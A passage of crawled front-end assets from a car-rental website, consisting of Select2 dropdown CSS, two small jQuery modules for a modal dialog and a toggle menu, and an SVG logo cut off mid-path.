    padding-left: 6em
}



.select2-container--default .select2-results__option--group {

    padding: 0
}



.select2-container--default .select2-results__option--disabled {

    color: #999
}



.select2-container--default .select2-results__option--selected {

    background-color: #ddd
}



.select2-container--default .select2-results__option--highlighted.select2-results__option--selectable {

    background-color: #5897fb;

    color: white
}



.select2-container--default .select2-results__group {

    cursor: default;

    display: block;

    padding: 6px
}



.select2-container--classic .select2-selection--single {

    background-color: #f7f7f7;

    border: 1px solid #aaa;

    border-radius: 4px;

    outline: 0;

    background-image: -webkit-linear-gradient(top, #fff 50%, #eee 100%);

    background-image: -o-linear-gradient(top, #fff 50%, #eee 100%);

    background-image: linear-gradient(to bottom, #fff 50%, #eee 100%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}



.select2-container--classic .select2-selection--single:focus {

    border: 1px solid #5897fb
}



.select2-container--classic .select2-selection--single .select2-selection__rendered {

    color: #444;

    line-height: 28px
}



.select2-container--classic .select2-selection--single .select2-selection__clear {

    cursor: pointer;

    float: right;

    font-weight: bold;

    height: 26px;

    margin-right: 20px
}



.select2-container--classic .select2-selection--single .select2-selection__placeholder {

    color: #999
}



.select2-container--classic .select2-selection--single .select2-selection__arrow {

    background-color: #ddd;

    border: none;

    border-left: 1px solid #aaa;

    border-top-right-radius: 4px;

    border-bottom-right-radius: 4px;

    height: 26px;

    position: absolute;

    top: 1px;

    right: 1px;

    width: 20px;

    background-image: -webkit-linear-gradient(top, #eee 50%, #ccc 100%);

    background-image: -o-linear-gradient(top, #eee 50%, #ccc 100%);

    background-image: linear-gradient(to bottom, #eee 50%, #ccc 100%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)
}



.select2-container--classic .select2-selection--single .select2-selection__arrow b {

    border-color: #888 transparent transparent transparent;

    border-style: solid;

    border-width: 5px 4px 0 4px;

    height: 0;

    left: 50%;

    margin-left: -4px;

    margin-top: -2px;

    position: absolute;

    top: 50%;

    width: 0
}



.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear {

    float: left
}



.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow {

    border: none;

    border-right: 1px solid #aaa;

    border-radius: 0;

    border-top-left-radius: 4px;

    border-bottom-left-radius: 4px;

    left: 1px;

    right: auto
}



.select2-container--classic.select2-container--open .select2-selection--single {

    border: 1px solid #5897fb
}



.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow {

    background: transparent;

    border: none
}



.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b {

    border-color: transparent transparent #888 transparent;

    border-width: 0 4px 5px 4px
}



.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single {

    border-top: none;

    border-top-left-radius: 0;

    border-top-right-radius: 0;

    background-image: -webkit-linear-gradient(top, #fff 0%, #eee 50%);

    background-image: -o-linear-gradient(top, #fff 0%, #eee 50%);

    background-image: linear-gradient(to bottom, #fff 0%, #eee 50%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)
}



.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single {

    border-bottom: none;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0;

    background-image: -webkit-linear-gradient(top, #eee 50%, #fff 100%);

    background-image: -o-linear-gradient(top, #eee 50%, #fff 100%);

    background-image: linear-gradient(to bottom, #eee 50%, #fff 100%);

    background-repeat: repeat-x;

    filter: progid: DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFFFFFFF', GradientType=0)
}



.select2-container--classic .select2-selection--multiple {

    background-color: white;

    border: 1px solid #aaa;

    border-radius: 4px;

    cursor: text;

    outline: 0;

    padding-bottom: 5px;

    padding-right: 5px
}



.select2-container--classic .select2-selection--multiple:focus {

    border: 1px solid #5897fb
}



.select2-container--classic .select2-selection--multiple .select2-selection__clear {

    display: none
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice {

    background-color: #e4e4e4;

    border: 1px solid #aaa;

    border-radius: 4px;

    display: inline-block;

    margin-left: 5px;

    margin-top: 5px;

    padding: 0
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice__display {

    cursor: default;

    padding-left: 2px;

    padding-right: 5px
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove {

    background-color: transparent;

    border: none;

    border-top-left-radius: 4px;

    border-bottom-left-radius: 4px;

    color: #888;

    cursor: pointer;

    font-size: 1em;

    font-weight: bold;

    padding: 0 4px
}



.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover {

    color: #555;

    outline: none
}



.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice {

    margin-left: 5px;

    margin-right: auto
}



.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__display {

    padding-left: 5px;

    padding-right: 2px
}



.select2-container--classic[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove {

    border-top-left-radius: 0;

    border-bottom-left-radius: 0;

    border-top-right-radius: 4px;

    border-bottom-right-radius: 4px
}



.select2-container--classic.select2-container--open .select2-selection--multiple {

    border: 1px solid #5897fb
}



.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple {

    border-top: none;

    border-top-left-radius: 0;

    border-top-right-radius: 0
}



.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple {

    border-bottom: none;

    border-bottom-left-radius: 0;

    border-bottom-right-radius: 0
}



.select2-container--classic .select2-search--dropdown .select2-search__field {

    border: 1px solid #aaa;

    outline: 0
}



.select2-container--classic .select2-search--inline .select2-search__field {

    outline: 0;

    box-shadow: none
}



.select2-container--classic .select2-dropdown {

    background-color: #fff;

    border: 1px solid transparent
}



.select2-container--classic .select2-dropdown--above {

    border-bottom: none
}



.select2-container--classic .select2-dropdown--below {

    border-top: none
}



.select2-container--classic .select2-results>.select2-results__options {

    max-height: 200px;

    overflow-y: auto
}



.select2-container--classic .select2-results__option--group {

    padding: 0
}



.select2-container--classic .select2-results__option--disabled {

    color: grey
}



.select2-container--classic .select2-results__option--highlighted.select2-results__option--selectable {

    background-color: #3875d7;

    color: #fff
}



.select2-container--classic .select2-results__group {

    cursor: default;

    display: block;

    padding: 6px
}



.select2-container--classic.select2-container--open .select2-dropdown {

    border-color: #5897fb
}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/addons/bs-modal.js
body_size: -80
content:
const bsModal = () => {
    function close() {
        setTimeout(function() {
            $(".bs-modal").removeClass("show-modal");
            $("body").removeClass("active-modal");
        }, 500);
        $(this).children("content-modal").removeClass("show-modal");
    }
    $("[modal-show='show']").on("click", function() {
        $($(this).attr("modal-data")).addClass("show-modal");
        $($(this).attr("modal-data"))
            .find(".content-modal")
            .addClass("show-modal");
        $("body").addClass("active-modal");
        $(".modal-frame").on("click", function(e) {
            if (!$(".content-modal").is(e.target) &&
                $(".content-modal").has(e.target).length === 0
            ) {
                close();
            }
        });
    });
    $("body").on("click", "[modal-show='close']", function() {
        close();
    });
};
export default bsModal;


--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/js/addons/menu.js
body_size: -11
content:
const addonMenu = () => {
    $(".toggle__menu").on("click", function () {
        let has = $(".menu .menu__list:has(ul)");
        if (has) {
            has.append(
                '<button type="button" class="btn__childrens"></button>'
            );
        }
        $(".addon__menu").toggleClass("active");
        $("body").toggleClass("open__modal");
        $(".btn__childrens").on("click", function () {
            let _notMenu = $(this).parents(".menu__list").children("ul");
            $(".btn__childrens").not($(this)).removeClass("active");
            $(this).toggleClass("active");
            $(".menu .menu__list ul").not(_notMenu).slideUp();
            _notMenu.slideToggle();
        });

        $(".addon__menu").on("click", function (e) {
            if (
                !$(".menu").is(e.target) &&
                $(".menu").has(e.target).length == 0
            ) {
                $("body").removeClass("open__modal");
                $(".addon__menu").removeClass("active");
                $(".btn__childrens").remove();
            }
        });
    });
};
export default addonMenu;


--- FILE ---
content_type: image/svg+xml
request_url: https://autokingdomrental.vn/public/uploads/images/Logo_AutokingDom.svg
body_size: 5706
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 296.34 156.18"><defs><style>.cls-1{fill:#d39c42;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M144.15,42.38v-.73h-3.72a1.82,1.82,0,0,1-1.84-2.32l2.33-5.59h10.76l2.94,7.91h-4.77v.73H164v-.73H159.5c-1-2.4-10.53-25-11.17-26s-1.22,0-1.22,0L143,25.58s-3.93,9.63-5,12.64a6.9,6.9,0,0,1-1.55,2.59,2.7,2.7,0,0,1-1.94.83h-2.14v.73h11.8Zm-.22-15.74,2.46-6,2.46,6,2.46,6h-9.84Z"/><path class="cls-1" d="M126.09,42.36v.44a11,11,0,0,0,1.81,6.06,30.63,30.63,0,0,0,4.07,4.8c5.72,5.65,14.09,7.37,16.21,12.94,2.12-5.57,10.49-7.29,16.21-12.94a30.63,30.63,0,0,0,4.07-4.8,11,11,0,0,0,1.81-6.06v-.44s.54-6.06,1-13.3,3.5-16,3.5-16C164.18,13.85,148.19,0,148.19,0s-16,13.85-26.54,13.07c0,0,3.07,8.75,3.5,16S126.09,42.36,126.09,42.36ZM148.17,3.51h0S161.7,16.18,170.7,15a68.69,68.69,0,0,0-2.85,14.16c-.36,6.38-.67,11.79-.67,11.79L167,43s-.13,2.8-5,7.78-12.44,6.25-13.85,11.4c-1.4-5.16-9-6.43-13.85-11.4s-5-7.78-5-7.78l-.15-2.11s-.31-5.41-.67-11.79A68.69,68.69,0,0,0,125.62,15C134.64,16.18,148.17,3.51,148.17,3.51Z"/><path class="cls-1" d="M184.35,39.42c2.24.68,21.58.71,20.77,23.3l.15-.69a28.66,28.66,0,0,0,.65-6.05c0-.16,0-.32,0-.48a17.06,17.06,0,0,0-4.15-10.59A28,28,0,0,0,197,40.37a38.74,38.74,0,0,0-10.72-5.9c-7.06-2.72-6-7.13-6.86-10.93,0,0-2.78,4.62-2.17,9S182.11,38.75,184.35,39.42Z"/><path class="cls-1" d="M190.51,43a.65.65,0,0,0,.14-.42.86.86,0,0,0-.42-.66,1.69,1.69,0,0,0-1.42-.21,3.38,3.38,0,0,0-1.72,1,2.69,2.69,0,0,0-.64,1.67l-.1,2.67-.6.81a2.45,2.45,0,0,0-.48,1.38,8.92,8.92,0,0,0,0,1.51,5.33,5.33,0,0,0,1.86,2.36A3.31,3.31,0,0,1,188.32,55l.21,1a8.27,8.27,0,0,0,1.7,3.54l.15.17c.45.5.76.25.94-.07a1.75,1.75,0,0,0,.23-.9,8.06,8.06,0,0,1,.37-2.39c.06-.18.11-.36.16-.53a5.07,5.07,0,0,0-.07-1.92l-.15-1.5a2.09,2.09,0,0,1,.22-1.15,8.72,8.72,0,0,1,1-1.51c.61-.72,0-1.13,0-1.13l-.35-.28-1.8-1.25a2,2,0,0,1-.79-1.13l-.17-.64a2.43,2.43,0,0,1,.37-2Z"/><path class="cls-1" d="M172.88,76.57a9.58,9.58,0,0,0,1.09.55c.62.27,1.2-.17.83-1.12a5.1,5.1,0,0,0-4.12-3c-2.59-.41-4.57.21-4.75,2.23s1.07,1,1.07,1l1.23-1.06s1-.77,1.15,1a2.91,2.91,0,0,1-2.29,3.25c-1.47.4-3.68-2-3.4-4.29s2.56-3.25,4.34-3.36a7,7,0,0,1,6,1.9c2.18,2.07,5.75,5.66,11,5.27a36,36,0,0,1-5.48-4.32c-1.52-1.74-4.52-6.22-10.5-6.09a7.17,7.17,0,0,0-4.8.88c-2.47,1.43-6.54,5.86-6.54,5.86l-9.59,9.73-9.59-9.73s-4.07-4.43-6.54-5.86a7.1,7.1,0,0,0-4.8-.88c-6-.14-9,4.34-10.5,6.09a36,36,0,0,1-5.48,4.32c5.29.38,8.86-3.2,11-5.27a7,7,0,0,1,6-1.9c1.79.11,4.07,1.11,4.34,3.36s-1.93,4.68-3.41,4.29A2.93,2.93,0,0,1,127,76.08c.15-1.72,1.15-1,1.15-1l1.23,1.06s1.25,1,1.07-1-2.16-2.64-4.75-2.23a5.12,5.12,0,0,0-4.12,3c-.38,1,.2,1.39.83,1.12a9.58,9.58,0,0,0,1.09-.55s-.07,2.87,1.49,4.52,6.09,2.49,8.53.66A6.17,6.17,0,0,0,135.85,77l12.31,10.14h0L160.47,77a6.14,6.14,0,0,0,2.38,4.71c2.44,1.83,7,1,8.53-.66S172.88,76.57,172.88,76.57Z"/><path class="cls-1" d="M186.36,76.81c-.73.33-1.88,1-1.29,1.55a1.82,1.82,0,0,0,1.09.46,3.06,3.06,0,0,0,2.21-.66A6.41,6.41,0,0,0,191,74.39a4.12,4.12,0,0,0-2.43-4.77c-1.56-.83-4.31-.12-4.87.8a1.49,1.49,0,0,0,.66,2.41,1.9,1.9,0,0,0,2.13-.56.37.37,0,0,1,.55,0,2.84,2.84,0,0,1,.79,3A2.67,2.67,0,0,1,186.36,76.81Z"/><path class="cls-1" d="M183.33,81.8c9.41,1.22,11.63-2.08,12.72-4s1.16-5.12-.54-8.14c-1.57-2.79-6.76-4-6.76-4,2.1,1.88,6,6.58,4.58,10.48s-4.1,4.34-8.05,4.25a35.39,35.39,0,0,1-8.82-1.76C178.4,81.12,183.33,81.8,183.33,81.8Z"/><path class="cls-1" d="M192.78,82.32c2.57-.25,7.27-3.33,10.35-5.52s11.7-10.34,13.73-12.08,4.37-4.07,11.58-4.73a17.59,17.59,0,0,1,12.22,3.67s-4.14-6.29-8.76-7.72a16.38,16.38,0,0,0-9.21.18C217.46,57.75,214,63,208.38,69S192.78,82.32,192.78,82.32Z"/><path class="cls-1" d="M240.1,70.92c.24-2.78.24-6.79-5.43-8.76s-10.77-.93-14.24,2c0,0,7.22-1.06,10.27-.38S239,66.48,237.76,75A5.39,5.39,0,0,0,240.1,70.92Z"/><path class="cls-1" d="M236.2,73.65l.11.14a6.56,6.56,0,0,0-4-8c-5.74-2.4-13.62,1.15-13.62,1.15a35,35,0,0,0-9,6.58c-4.16,4.3-9.59,9.68-16.38,10.59a87.47,87.47,0,0,1-14.42.35,8.51,8.51,0,0,1-1.88-.33,11,11,0,0,1-3.79-1.86,1.27,1.27,0,0,0-.63-.32.75.75,0,0,0-1,.74c-.14,1.2-.27,1.7.68,2.08a25.84,25.84,0,0,0,5.27,1.13c.89,0,10.27.34,11.87.4h.49c1.17-.05,6-.35,8.7-1.64,3.08-1.47,3.76-1.45,6.54-3.3s7.17-6,9.57-7.13S228,64.94,236.2,73.65Z"/><path class="cls-1" d="M193.28,36.37c4.21,2.26,8.73,7.1,8.73,7.1,4.71,6,4.89,8.6,5.34,13.12,0,.38.06.75.07,1.11a15.33,15.33,0,0,1-2.14,8.11l-6.91,11.78a101.63,101.63,0,0,0,8.3-9.73c2.71-3.94,5.75-8.91,4-16s-9.41-14.16-9.41-14.16-4.75-5-6.79-6.92a38.89,38.89,0,0,1-6.88-9.55c-2-3.85-2.08-10.86-2.08-10.86s-5.07,7.06-4.25,13.67S189.07,34.11,193.28,36.37Z"/><path class="cls-1" d="M106.23,45.93a2,2,0,0,1-.79,1.13l-1.8,1.25-.35.28s-.61.41,0,1.13a8.72,8.72,0,0,1,1,1.51,2,2,0,0,1,.22,1.15l-.15,1.5a5.07,5.07,0,0,0-.07,1.92c0,.17.1.35.16.53a8.06,8.06,0,0,1,.37,2.39,1.77,1.77,0,0,0,.23.9c.19.32.5.57.94.07l.15-.17A8.21,8.21,0,0,0,107.8,56l.21-1a3.31,3.31,0,0,1,1.15-1.88A5.55,5.55,0,0,0,111,50.77a8.92,8.92,0,0,0,0-1.51,2.45,2.45,0,0,0-.48-1.38l-.6-.81-.1-2.67a2.69,2.69,0,0,0-.64-1.67,3.52,3.52,0,0,0-1.72-1,1.66,1.66,0,0,0-1.42.21.87.87,0,0,0-.42.66.71.71,0,0,0,.14.42l.2.28a2.45,2.45,0,0,1,.37,2Z"/><path class="cls-1" d="M118.85,39.83s-6.33,3.5-6.58,12.87a1.21,1.21,0,0,1-.26.71L111,54.72s-.94,1.88,0,3.2l.74,1,0,0a.61.61,0,0,1,.21.47v.84a1.53,1.53,0,0,1,0,.3,2,2,0,0,0,0,1.26l.23.28a.6.6,0,0,1,.14.37l0,.75a.47.47,0,0,0,.33.42,28.59,28.59,0,0,0,5.38,1c4.1.43,11.65,1.83,15.48,3.94s8.94,2.73,14.64,13.09h0c5.7-10.35,10.81-11,14.64-13.09s11.38-3.51,15.48-3.94a29.32,29.32,0,0,0,5.38-1,.47.47,0,0,0,.33-.42l.05-.75a.73.73,0,0,1,.14-.37l.23-.28a2,2,0,0,0,0-1.26,1.53,1.53,0,0,1,0-.3v-.84a.64.64,0,0,1,.21-.47l0,0,.74-1c.94-1.32,0-3.2,0-3.2l-1.06-1.31a1.21,1.21,0,0,1-.26-.71c-.24-9.37-6.58-12.87-6.58-12.87,6,13-7.6,17.81-15.48,22.19s-13.85,12.67-13.85,12.67-6-8.28-13.85-12.67S112.88,52.81,118.85,39.83Z"/><path class="cls-1" d="M109.87,72.28a1.93,1.93,0,0,0,2.13.56,1.49,1.49,0,0,0,.66-2.41c-.56-.92-3.31-1.63-4.87-.8a4.13,4.13,0,0,0-2.43,4.77A6.38,6.38,0,0,0,108,78.17a3.06,3.06,0,0,0,2.21.66,1.81,1.81,0,0,0,1.09-.46c.59-.57-.55-1.22-1.29-1.55a2.72,2.72,0,0,1-1.46-1.57,2.86,2.86,0,0,1,.79-3A.38.38,0,0,1,109.87,72.28Z"/><path class="cls-1" d="M113,81.8s4.93-.68,6.88-3.26a35.51,35.51,0,0,1-8.82,1.76c-3.94.09-6.58-.36-8-4.25s2.47-8.6,4.58-10.48c0,0-5.32,1.2-6.76,4.05s-1.63,6.19-.54,8.14S103.6,83,113,81.8Z"/><path class="cls-1" d="M67.9,60c7.22.66,9.55,3,11.58,4.73S90.14,74.61,93.21,76.8s7.77,5.27,10.35,5.52c0,0-10-7.4-15.6-13.37s-9.09-11.2-14.31-12.83a16.38,16.38,0,0,0-9.21-.18c-4.62,1.43-8.76,7.72-8.76,7.72A17.59,17.59,0,0,1,67.9,60Z"/><path class="cls-1" d="M65.64,63.72c3-.68,10.27.38,10.27.38-3.47-2.87-8.57-3.91-14.24-1.95s-5.67,6-5.43,8.76a5.4,5.4,0,0,0,2.34,4C57.32,66.47,62.58,64.4,65.64,63.72Z"/><path class="cls-1" d="M123.35,82.06a10.59,10.59,0,0,1-4.13,2.1,7.39,7.39,0,0,1-1.68.29,86.93,86.93,0,0,1-14.48-.34c-6.79-.9-12.22-6.29-16.38-10.59a34.49,34.49,0,0,0-9-6.58S69.78,63.39,64,65.79a6.54,6.54,0,0,0-4,8l.11-.14c8.21-8.71,19.07-.59,21.47.57s6.79,5.27,9.57,7.13,3.46,1.83,6.54,3.3c2.79,1.33,7.9,1.61,8.82,1.65h.27c1.25,0,11.06-.4,12-.4a25.84,25.84,0,0,0,5.27-1.13c1-.38.81-.88.68-2.08S123.35,82.06,123.35,82.06Z"/><path class="cls-1" d="M200.18,34.78s-6.55-10.91,2.95-13.89c0,0-5.45-1.45-8.62,1.4a4.51,4.51,0,0,0-.82,5.59A24,24,0,0,0,200.18,34.78Z"/><path class="cls-1" d="M202.66,28.56a1.28,1.28,0,0,0-1.11.89c-2.25,7.27,6.84,14.4,6.84,14.4-5.06-6.4-3.47-11.13-2.89-12.39a1.28,1.28,0,0,0,.09-.82A2.5,2.5,0,0,0,202.66,28.56Z"/><path class="cls-1" d="M110,34.47a38.54,38.54,0,0,0-10.72,5.9,28.77,28.77,0,0,0-4.72,4.54A17,17,0,0,0,90.44,55.5c0,.16,0,.32,0,.48A28.59,28.59,0,0,0,91.08,62l.15.69C90.42,40.14,109.76,40.1,112,39.42s6.45-2.58,7.06-6.92-2.17-9-2.17-9C116,27.34,117.08,31.75,110,34.47Z"/><path class="cls-1" d="M98,77.59,91.05,65.81a15.33,15.33,0,0,1-2.14-8.11c0-.36,0-.73.07-1.11.45-4.52.63-7.15,5.34-13.12,0,0,4.52-4.84,8.73-7.1s11.18-5.7,12-12.31-4.25-13.67-4.25-13.67-.14,7-2.08,10.86a38.89,38.89,0,0,1-6.88,9.55c-2,1.95-6.79,6.92-6.79,6.92s-7.69,7.1-9.41,14.16,1.31,12,4,16A102.44,102.44,0,0,0,98,77.59Z"/><path class="cls-1" d="M99.48,63.88c4-1.66,3.07-4.41,3.07-4.41,1.7-1.86-.53-4.78-.53-4.78a4.33,4.33,0,0,0,.18-3.76A1.56,1.56,0,0,0,100,50.1c-11.64,5.79-2.41,23-2.41,23-3.73-14.75,1.74-18.45,1.74-18.45a3.27,3.27,0,0,1,1.08,4.78C102.32,61.62,99.48,63.88,99.48,63.88Z"/><path class="cls-1" d="M96.16,34.78a24.39,24.39,0,0,0,6.49-6.9,4.51,4.51,0,0,0-.82-5.59c-3.18-2.85-8.62-1.4-8.62-1.4C102.71,23.88,96.16,34.78,96.16,34.78Z"/><path class="cls-1" d="M94.79,29.45a1.28,1.28,0,0,0-1.11-.89,2.51,2.51,0,0,0-2.93,2.08,1.29,1.29,0,0,0,.09.82c.58,1.26,2.18,6-2.89,12.39C88,43.85,97,36.71,94.79,29.45Z"/><path class="cls-1" d="M193.79,59.47s-.94,2.74,3.07,4.41c0,0-2.84-2.26-1-4.41A3.27,3.27,0,0,1,197,54.69s5.48,3.7,1.74,18.45c0,0,9.23-17.25-2.41-23a1.56,1.56,0,0,0-2.16.83,4.36,4.36,0,0,0,.18,3.76S192.09,57.61,193.79,59.47Z"/><path class="cls-1" d="M296.34,85,264.86,82.6c-1.27-4.22-6-12-23.09-6.47-13,4.22-28.63,9.08-29.5,4.81a2.86,2.86,0,0,1,1.58-3.12s-4.08.5-3,4.37c1.31,4.84,14.93,3.19,25.53.33,11.92-3.21,21-5.26,25.11.32l-5.92,2.68Z"/><path class="cls-1" d="M82.49,77.81a2.86,2.86,0,0,1,1.58,3.12c-.86,4.27-16.47-.59-29.5-4.81-17.13-5.55-21.82,2.25-23.09,6.47L0,85l40.79.49-5.92-2.68C39,77.25,48.06,79.3,60,82.51c10.6,2.85,24.22,4.51,25.53-.33C86.57,78.31,82.49,77.81,82.49,77.81Z"/><polygon class="cls-1" points="153.46 98.47 153.46 98.01 142.6 98.01 142.6 98.47 146.22 98.47 146.22 115.03 142.6 115.03 142.6 115.49 146.22 115.49 149.82 115.49 153.46 115.49 153.46 115.03 149.82 115.03 149.82 98.47 153.46 98.47"/><path class="cls-1" d="M198.07,107.63h-6.74v.45h4s0,2.48,0,3.23a5.87,5.87,0,0,1-.24,1.36,3.38,3.38,0,0,1-1.4,1.66,7.43,7.43,0,0,1-3.31.78h-.25c-4.59,0-4.77-2.55-5-6.24-.1-1.66,0-3.46,0-5.06,0-4.43,2.25-5.46,5.06-5.48h.09a8.28,8.28,0,0,1,4.9,1.73,14.86,14.86,0,0,1,3.16,4.55l.11.21V98.2l-3,1.67s-1.56-1.67-5.21-1.87a8.84,8.84,0,0,0-9.09,8.71,9,9,0,0,0,9.09,8.89h0a7,7,0,0,0,5.49-2.43,6.93,6.93,0,0,1,2.43,2.24v-7.34H202v-.45h-4Z"/><path class="cls-1" d="M102.15,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,102.15,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C107.37,105.46,107.42,107.23,107.32,108.86Z"/><path class="cls-1" d="M238,98a8.76,8.76,0,1,0,9.28,8.74A9,9,0,0,0,238,98Zm5.17,10.85c-.23,3.65-.41,6.14-5.17,6.14s-4.94-2.49-5.17-6.14c-.1-1.63,0-3.4,0-5,0-4.39,2.32-5.39,5.22-5.39s5.22,1,5.22,5.39C243.18,105.46,243.23,107.23,243.13,108.86Z"/><path class="cls-1" d="M223.75,101.82a9.56,9.56,0,0,0-4.43-3.09,11.54,11.54,0,0,0-2.66-.55,37,37,0,0,0-4-.18h-8.92v.46h3.63V115h-3.63v.46h9a25.36,25.36,0,0,0,4.22-.29,12.88,12.88,0,0,0,3.07-.93,9.4,9.4,0,0,0,4-3.19,7.9,7.9,0,0,0,1.4-4.59A7.38,7.38,0,0,0,223.75,101.82Zm-2.83,7.33c-.17,1.5-.17,3.61-2.09,4.74a8.5,8.5,0,0,1-3.06.86,14.06,14.06,0,0,1-2.15.16h-.14c-.53,0-.88,0-.88,0h-1.74V98.41h3.64s5-.16,5.93,3.07a19.76,19.76,0,0,1,.59,4.87v.15C221,108,220.92,109.15,220.92,109.15Z"/><path class="cls-1" d="M132.65,100.2s1.84-1.73,3.35-1.73h2.22V98H129v.46h2.13a1,1,0,0,1,1,.58.73.73,0,0,1-.09.62l-1.82,1.52L123.16,107V98.47h3.16V98H116.4v.46h3.16V115H116.4v.46h9.92V115h-3.16v-7.18l2.37-1.93,6.05,9.1H129v.46h9.2V115h-2.73l-7.74-10.88,2.25-1.82Z"/><path class="cls-1" d="M34.23,115.27v.21H44.67V115H41.34c-.75-1.54-7.77-16.07-8.23-16.71a.5.5,0,0,0-.9,0l-3.05,6.39s-2.9,6.19-3.68,8.12a4.5,4.5,0,0,1-1.14,1.67,2.14,2.14,0,0,1-1.43.54H21.33v.47H30V115H27.28c-1.72,0-1.36-1.49-1.36-1.49l1.72-3.59h7.93L37.74,115H34.23v.18m-4.35-9.82,1.81-3.86,1.81,3.86,1.81,3.86H28.05Z"/><path class="cls-1" d="M163.93,98h-6.61v.47h3.11c.36,0,.79.08.79.51v12.86h0v.46h0v1.23C161.05,115,159,115,159,115h-1.64v.51H166V115h-1.64s-2.22,0-2.26-1.59v-1.08h0v-.46h0c0-3.15,0-10,0-12.18l5.42,6.92,7.25,8.89h.63V101.64h0v-.36h0V99.94c.18-1.44,2.25-1.44,2.25-1.44h1.64V98h-8.65v.51h1.64s2.19,0,2.26,1.57v1.1h0v.46h0v.09c0,2.57,0,7.2,0,8.73L164,98"/><path class="cls-1" d="M81.67,98H70.37v7h.31a7,7,0,0,1,2.48-5.4,5.32,5.32,0,0,1,3.45-1.19h1.71V115h0v0H74.1v.46h.33v0H85.87V115h0v0H81.68V98.48h1.71a5.3,5.3,0,0,1,3.45,1.19,6.91,6.91,0,0,1,2.48,5.4h.31V98h-8Z"/><path class="cls-1" d="M275,98.47V98h-7.36l-.95,1.78-5,11.21-5.79-13h-7.14v.47h2.72c.32,0,1.17-.1,1.17.51v12.83h0v.46h0v1.22c-.17,1.45-2.25,1.44-2.25,1.44h-1.64v.51h8.65v-.51h-1.64s-2.22,0-2.26-1.59v-1.07h0v-.46h0c0-2.71,0-8.17,0-11l6.85,14.54h.17l7.16-15.54.12-.23V115H263.9v.46H275V115h-3.87V98.49H275Z"/><path class="cls-1" d="M61.87,98.16H57.45v.51h1.64s2.29,0,2.27,1.66c0,.22,0,.58,0,1.05h0c0,2.57,0,7.8,0,8.61a4.58,4.58,0,0,1-1.42,3.72,6.87,6.87,0,0,1-4.23,1,6.42,6.42,0,0,1-4-1,4,4,0,0,1-1.31-3.26V99.94h0V98.63h3.8v-.46H43.37v.46H47v10.31h0v.44a10,10,0,0,0,.23,2.5,3.39,3.39,0,0,0,.79,1.38,6.21,6.21,0,0,0,2.77,1.63,14.6,14.6,0,0,0,4.27.54c2.58,0,4.43-.42,5.57-1.25s1.6-2.21,1.56-4.11h0V110h0c0-.77,0-6.35,0-8.85h0c0-.36,0-.65,0-.83,0-1.67,2.27-1.66,2.27-1.66H66.1v-.51H61.87Z"/><path class="cls-1" d="M16.16,128.64h99.41l-15.06,5.26s-5.56.65-5.5-2.63c0,0-10.18,3.83-12.4-.69Z"/><path class="cls-1" d="M280.18,128.64H180.77l15.06,5.26s5.56.65,5.5-2.63c0,0,10.18,3.83,12.4-.69Z"/><path class="cls-1" d="M148.17,138.41c-2.55-2.64-7.75-3.83-10.3-3-4.93,1.69-7.32,4.13-11.35,5.33-2.69.8-7.12,1.28-9.35-1.2a4.59,4.59,0,0,1-1.37-4.13c.58-4.89,5.65-5.71,5.65-5.71s-5,2.06-2.57,6.44a2.64,2.64,0,0,1,1.26-3.28c2.12-1.31,5.77.15,5,2.55,0,0-2.47,1.3-2.26-.8,0,0-3.35-1.11-2.7,2.92s9.09,1.17,8.14-2.12a5,5,0,0,1,7.59-5.39s-3-.47-2.35,2.14c.71,3,8.52,2.08,11,0a24.27,24.27,0,0,0,3.66-3.2,25.28,25.28,0,0,0,3.66,3.2c2.48,2.08,10.29,3,11,0,.62-2.61-2.35-2.14-2.35-2.14a5,5,0,0,1,7.59,5.39c-1,3.28,7.49,6.15,8.14,2.12s-2.7-2.92-2.7-2.92c.21,2.1-2.26.8-2.26.8-.8-2.41,2.85-3.87,5-2.55a2.64,2.64,0,0,1,1.27,3.28c2.43-4.38-2.57-6.44-2.57-6.44s5.07.82,5.65,5.71a4.62,4.62,0,0,1-1.37,4.13c-2.24,2.48-6.66,2-9.35,1.2-4-1.2-6.42-3.64-11.35-5.33C155.92,134.58,150.73,135.77,148.17,138.41Z"/><path class="cls-1" 